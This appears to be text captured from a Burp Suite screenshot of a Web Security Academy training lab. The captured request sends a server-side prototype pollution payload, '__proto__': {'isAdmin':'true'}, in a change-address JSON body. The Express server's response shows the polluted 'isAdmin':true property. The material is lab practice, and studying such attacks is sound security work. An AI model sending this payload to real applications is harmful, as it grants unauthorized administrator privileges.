 Request
Pretty Raw Hex
\n
POST /my-account/change-address HTTP/2
Host: 0a0d005704040b1b8090fd55001400c8.web-security-academy.net
Cookie: session=iOY5eo4W3liwiNNwGrWU8xtV58rh9WkI
Content-Length: 212
Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
Sec-Ch-Ua-Platform: "Windows"
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.178 Safari/537.36
Content-Type: application/json;charset=UTF-8
Accept: */*
Origin: https://0a0d005704040b1b8090fd55001400c8.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://0a0d005704040b1b8090fd55001400c8.web-security-academy.net/my-account
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
{
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"iOY5eo4W3liwiNNwGrWU8xtV58rh9WkI",
"__proto__":{
"isAdmin":"true"
}
}
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"d0-C/bYHMdzOP5+PlERv2aVqQjVdR8"
6 Date: Wed, 12 Apr 2023 09:52:05 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 208
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":true,
"foo":"bar"
}
INSPECTOR